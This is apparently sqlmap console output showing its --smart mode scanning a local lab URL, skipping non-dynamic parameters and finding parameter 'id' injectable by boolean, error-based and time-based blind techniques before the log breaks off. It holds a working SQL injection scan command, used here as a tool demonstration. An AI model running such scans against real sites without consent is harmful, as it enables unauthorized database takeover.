 [~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id2=2&id3=4&id5=7&id=1" --smart
sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 15:10:43
[15:10:44] [INFO] testing connection to the target url
[15:10:44] [INFO] heuristics detected web page charset 'ascii'
[15:10:44] [INFO] testing if the url is stable, wait a few seconds
[15:10:45] [INFO] url is stable
[15:10:45] [INFO] testing if GET parameter 'id2' is dynamic
[15:10:45] [WARNING] GET parameter 'id2' appears to be not dynamic
[15:10:45] [WARNING] heuristic test shows that GET parameter 'id2' might not be injectable
[15:10:45] [INFO] skipping GET parameter 'id2'
[15:10:45] [INFO] testing if GET parameter 'id3' is dynamic
[15:10:45] [WARNING] GET parameter 'id3' appears to be not dynamic
[15:10:45] [WARNING] heuristic test shows that GET parameter 'id3' might not be injectable
[15:10:45] [INFO] skipping GET parameter 'id3'
[15:10:45] [INFO] testing if GET parameter 'id5' is dynamic
[15:10:45] [WARNING] GET parameter 'id5' appears to be not dynamic
[15:10:45] [WARNING] heuristic test shows that GET parameter 'id5' might not be injectable
[15:10:45] [INFO] skipping GET parameter 'id5'
[15:10:45] [INFO] testing if GET parameter 'id' is dynamic
[15:10:45] [INFO] confirming that GET parameter 'id' is dynamic
[15:10:45] [INFO] GET parameter 'id' is dynamic
[15:10:45] [WARNING] reflective value(s) found and filtering out
[15:10:45] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[15:10:45] [INFO] testing for SQL injection on GET parameter 'id'
[15:10:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:10:45] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:10:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[15:10:45] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[15:10:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:10:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:10:55] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[15:10:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:10:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other injection
technique found